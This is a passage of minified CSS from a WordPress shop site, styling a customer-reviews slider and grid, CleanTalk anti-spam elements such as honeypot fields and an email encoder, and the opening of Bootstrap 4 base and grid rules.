.rating-label,.cr-reviews-slider .cr-review-card .rating-row .rating-label{margin:0 0 0 15px;font-family:sans-serif;font-size:20px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:.1em;text-align:left;color:#898F92}.rtl .cr-reviews-slider .cr-review-card .rating-row .rating-label{margin:0 16px 0 0}.cr-reviews-grid .cr-review-card .middle-row .review-content,.cr-reviews-slider .cr-review-card .middle-row .review-content{margin:0 0 12px 0;color:#484E51}.cr-reviews-grid .cr-review-card .middle-row .review-content p,.cr-reviews-slider .cr-review-card .middle-row p{margin:0}.cr-reviews-grid .cr-review-card .middle-row .datetime,.cr-reviews-slider .cr-review-card .middle-row .datetime{font-weight:300;font-size:14px;color:#898F92}.cr-reviews-grid .cr-review-card .verified-review-row,.cr-reviews-slider .cr-review-card .verified-review-row{margin:0 0 12px 0;text-align:left;font-family:sans-serif}.cr-reviews-grid .cr-review-card .verified-review-row p.ivole-verified-badge,.cr-reviews-slider .cr-review-card .verified-review-row p.ivole-verified-badge{margin:0}.cr-reviews-grid .cr-review-card .verified-review-row .verified-badge-empty,.cr-reviews-slider .cr-review-card .verified-review-row .verified-badge-empty{min-height:20px}.cr-reviews-grid .cr-review-card .review-product,.cr-reviews-slider .cr-review-card .review-product{border-radius:inherit;display:flex;padding:10px;margin-top:10px;line-height:1}.cr-reviews-slider .cr-review-card .cr-sldr-custom-questions{border-radius:inherit;display:block;padding:0;margin:0 10px 17px 10px;line-height:1;border-top:1px dashed #aaa;border-bottom:1px dashed #aaa;font-size:14px}.cr-reviews-grid .cr-review-card .review-product .cr-product-thumbnail,.cr-reviews-slider .cr-review-card .review-product .cr-product-thumbnail{flex:0 0 20%}.cr-reviews-grid .cr-review-card .review-product .cr-product-thumbnail img,.cr-reviews-slider .cr-review-card .review-product .cr-product-thumbnail img{width:50px;height:50px;max-width:none;max-height:none;min-width:auto}.cr-reviews-grid .cr-review-card .review-product .product-title,.cr-reviews-slider .cr-review-card .review-product .product-title{margin:auto 0;padding-left:5px;font-family:Helvetica;font-size:16px;font-style:normal;font-weight:700;line-height:21px;letter-spacing:0em;text-align:left;color:#203741}.cr-reviews-grid .cr-review-card .cr-grid-replies-container{.cr-grid-replies{display:flex;align-items:center;justify-content:flex-start;position:relative;margin:15px 0;padding:0;box-sizing:border-box}.cr-grid-replies-line{height:1px;background:#e9e9e9}.cr-grid-replies-line-left{width:15px;flex-shrink:0}.cr-grid-replies-line-right{flex-grow:1}.cr-grid-replies-pill{display:inline-flex;align-items:center;gap:6px;padding:4px 15px;background:#FFF;border:solid 1px #F4F4F4;border-radius:18px;font-size:16px;font-weight:500;color:#484E51;z-index:2}.cr-grid-replies-pill .cr-grid-replies-pill-count{color:#898F92}.cr-grid-first-reply{margin:15px 15px}.cr-grid-reply-top-row{display:flex;gap:15px}.cr-grid-reply-top-row{.cr-grid-reply-thumbnail{flex-basis:40px;flex-shrink:0;margin:0;position:relative;display:flex}.cr-grid-reply-thumbnail img{max-width:40px;max-height:40px;border-radius:20px}.cr-grid-reply-thumbnail .cr-avatar-check{width:16px;height:16px;background-color:#31856C;position:absolute;left:28px;top:21px;border-radius:8px;border:2px solid #FFF;display:flex;align-items:center;justify-content:center;box-sizing:border-box;z-index:10}.cr-grid-reply-author{display:flex;flex-direction:column;justify-content:center;gap:2px}.cr-grid-reply-author-name{font-family:sans-serif;font-weight:700;line-height:1.2;font-size:16px;color:#203741}.cr-grid-reply-author-type{font-family:sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:14px;color:#18B394}}.cr-grid-reply-middle-row{margin:15px 0;padding:16px;background:#FCFCFC;border:1px solid #F9F9F9;border-radius:5px;font-size:14px;font-family:sans-serif;font-style:normal;box-sizing:border-box;font-weight:400}.cr-grid-reply-middle-row{.cr-grid-reply-content p{margin:0}}}.rtl .cr-reviews-slider .cr-review-card .review-product .product-title{padding-left:0;padding-right:5px}.rtl .cr-reviews-grid .cr-review-card .top-row .review-thumbnail,.rtl .cr-reviews-slider .cr-review-card .top-row .review-thumbnail{margin-left:16px;margin-right:0}.rtl .cr-reviews-grid .cr-review-card .rating-row .rating-label,.rtl .cr-reviews-slider .cr-review-card .rating-row .rating-label{margin-left:0;margin-right:15px}p.ivole-verified-badge{font-size:12px;vertical-align:middle}span.ivole-verified-badge-text{vertical-align:middle}.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-icon,#reviews p.ivole-verified-badge img.ivole-verified-badge-icon,p.ivole-verified-badge img.ivole-verified-badge-icon,#reviews img.ivole-verified-badge-icon,img.ivole-verified-badge-icon{float:none;height:20px;width:17px;vertical-align:middle;margin:0 5px 0 0;display:inline;border-radius:0}.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-ext-icon,#reviews p.ivole-verified-badge img.ivole-verified-badge-ext-icon,p.ivole-verified-badge img.ivole-verified-badge-ext-icon,#reviews img.ivole-verified-badge-ext-icon,img.ivole-verified-badge-ext-icon{float:none;height:11px;width:11px;vertical-align:middle;margin:0 0 0 5px;display:inline;border-radius:0}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question{display:flex;align-items:center;margin:15px 0;column-gap:10px}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question.cr-sldr-checkbox{flex-direction:column;align-items:flex-start}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question .cr-sldr-p{margin:0}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question.cr-sldr-checkbox .cr-sldr-p{margin-bottom:7px}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question.cr-sldr-checkbox ul{margin:0 0 0 25px}.cr-reviews-slider .cr-review-card .cr-sldr-custom-question .cr-sldr-label{font-weight:550}@font-face{font-display:swap;font-family:'slick';font-weight:400;font-style:normal;font-display:swap;src:url(/wp-content/plugins/customer-reviews-woocommerce/fonts/slick.eot);src:url('/wp-content/plugins/customer-reviews-woocommerce/fonts/slick.eot?#iefix') format('embedded-opentype'),url(/wp-content/plugins/customer-reviews-woocommerce/fonts/slick.woff) format('woff'),url(/wp-content/plugins/customer-reviews-woocommerce/fonts/slick.ttf) format('truetype'),url('/wp-content/plugins/customer-reviews-woocommerce/fonts/slick.svg#slick') format('svg')}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.cr-reviews-slider .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;opacity:1}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.cr-reviews-slider.slick-slider .slick-track{display:flex}.cr-reviews-slider.slick-slider .slick-slide{height:inherit}.cr-reviews-slider.slick-slider .slick-slide>div{height:100%}.cr-ajax-reviews-cus-images-slider-nav.cr-reviews-slider.slick-slider .slick-slide>div{line-height:0}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid #fff0}.slick-arrow.slick-hidden{display:none}.cr-reviews-slider .slick-arrow.slick-prev,.cr-reviews-slider .slick-arrow.slick-next,.cr-ajax-reviews-cus-images-modal .cr-reviews-slider.cr-ajax-reviews-cus-images-slider-nav .slick-prev,.cr-ajax-reviews-cus-images-modal .cr-reviews-slider.cr-ajax-reviews-cus-images-slider-nav .slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:#fff0;border:none;outline:none;background:#fff0}.cr-reviews-slider .slick-arrow.slick-prev:not(:hover),.cr-reviews-slider .slick-arrow.slick-next:not(:hover){background:#fff0}.cr-reviews-slider .slick-prev:hover,.cr-reviews-slider .slick-prev:focus,.cr-reviews-slider .slick-next:hover,.cr-reviews-slider .slick-next:focus{color:#fff0;outline:none;background:#fff0}.cr-reviews-slider .slick-prev:hover:before,.cr-reviews-slider .slick-prev:focus:before,.cr-reviews-slider .slick-next:hover:before,.cr-reviews-slider .slick-next:focus:before{opacity:1}.cr-reviews-slider .slick-prev.slick-disabled:before,.cr-reviews-slider .slick-next.slick-disabled:before{opacity:.25}.cr-reviews-slider .slick-prev:before,.cr-reviews-slider .slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:grey;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cr-reviews-slider.slick-slider .slick-prev{left:-25px}[dir='rtl'] .cr-reviews-slider .slick-prev{right:-25px;left:auto}.cr-reviews-slider .slick-prev:before{content:'←'}[dir='rtl'] .cr-reviews-slider .slick-prev:before{content:'→'}.cr-reviews-slider.slick-slider .slick-next{right:-25px}[dir='rtl'] .cr-reviews-slider .slick-next{right:auto;left:-25px}.cr-reviews-slider .slick-next:before{content:'→'}[dir='rtl'] .cr-reviews-slider .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.cr-reviews-slider .slick-dots,.cr-ajax-reviews-cus-images-modal .cr-reviews-slider .slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;border:none}.cr-reviews-slider .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-nav .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.cr-reviews-slider .slick-dots li button,.cr-ajax-reviews-cus-images-modal .cr-reviews-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:#fff0;border:0;outline:none;background:#fff0}.cr-reviews-slider .slick-dots li button:not(:hover),.cr-ajax-reviews-cus-images-modal .cr-reviews-slider .slick-dots li button:not(:hover){background:#fff0}.cr-reviews-slider .slick-dots li button:hover,.cr-reviews-slider .slick-dots li button:focus{outline:none}.cr-reviews-slider .slick-dots li button:hover:before,.cr-reviews-slider .slick-dots li button:focus:before{opacity:1}.cr-reviews-slider .slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cr-reviews-slider .slick-dots li.slick-active button:before{opacity:.75;color:#000}.cr-qna-separator{display:inline;margin:0 6px}.cr-all-reviews-pagination{text-align:center;font-size:15px}.cr-all-reviews-pagination.cr-pagination-load{pointer-events:none}.cr-all-reviews-pagination .cr-page-numbers-a{cursor:pointer}.cr-all-reviews-pagination .cr-page-numbers-a.next,.cr-all-reviews-pagination .cr-page-numbers-a.prev{text-decoration:none}.cr-all-reviews-pagination .cr-page-numbers.current{font-weight:700}@media all and (max-width:700px){#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-slide-main-flex,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-slide-main-flex{flex-direction:column}#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment{width:100%;padding-top:10px;padding-right:10px;padding-left:10px;max-width:400px;margin:0 auto}#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal{overflow-y:scroll}}@media all and (max-width:600px){#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal{width:100%;height:100%;left:0;margin-left:0;margin-top:0;top:0;max-width:100%;max-height:100%}#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-nav div.cr-ajax-reviews-slide-nav img{width:80px}}@media all and (max-width:415px){#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-nav div.cr-ajax-reviews-slide-nav img{width:60px}.cr-qna-block .cr-qna-search-block{flex-wrap:wrap}.cr-qna-block .cr-qna-search-block div{width:100%}.cr-qna-block .cr-qna-search-block button.cr-qna-ask-button{width:100%;margin-top:10px;margin-bottom:0;margin-left:0;margin-right:0}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .cr-rating-product-name{flex-direction:column;align-items:flex-start}}@media all and (max-width:370px){.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-r{display:block}.cr-qna-block .cr-qna-list-block .cr-qna-list-q-cont .cr-qna-list-q-b .cr-qna-list-q-b-r .cr-qna-q-voting{margin-top:15px}}@media only screen and (max-width:800px){.cr-reviews-grid-inner .cr-reviews-grid-col3{display:none}}@media only screen and (max-width:550px){.cr-reviews-grid-inner .cr-reviews-grid-col2{display:none}}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field,label[id*=apbct_label_id].apbct_special_field{display:none!important}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.apbct-trusted-text--div{font-size:small!important;display:inline-block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--center{font-size:small!important;display:block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--label{font-size:small!important;display:inline-block;text-align:center;width:100%;padding:5px 0}.apbct-trusted-text--label_left{font-size:small!important;display:inline-block;text-align:left;padding:5px 0}.apbct-trusted-text--span{display:inline-block}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #E5E8ED!important;border-radius:16px 16px 0!important;background:#FFF!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.ct-encoded-form{display:none}.ct-encoded-form-loader{display:block;width:48px;height:48px;border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;animation:ct-encoded-form-loader-spin 1s linear infinite;margin:auto}@keyframes ct-encoded-form-loader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-encoded-form-forbidden{display:block;border:1px solid red;padding:10px;background:#fdd;color:red;font-weight:700}.comments-area .comment-list article .comment-author{overflow:visible!important}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder,.apbct-email-encoder--settings_example_encoded{position:relative}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-blur{filter:blur(5px);transition:filter 2s}.apbct-email-encoder.no-blur .apbct-blur{filter:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder--settings_example_encoded{position:relative;display:block}.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:#fff0}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0 / .1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 